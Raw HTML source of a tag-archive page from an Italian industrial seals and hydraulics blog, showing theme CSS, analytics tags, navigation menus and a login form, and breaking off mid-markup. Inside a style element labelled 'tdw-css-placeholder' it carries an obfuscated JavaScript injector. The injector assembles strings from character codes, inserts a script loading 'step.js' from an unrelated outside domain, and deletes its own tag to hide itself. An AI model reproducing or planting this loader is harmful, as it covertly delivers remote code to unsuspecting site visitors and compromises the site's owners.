.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/motori-nautici/",
                    "name": "Motori nautici"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-motori-nautici tag-228 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                21 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
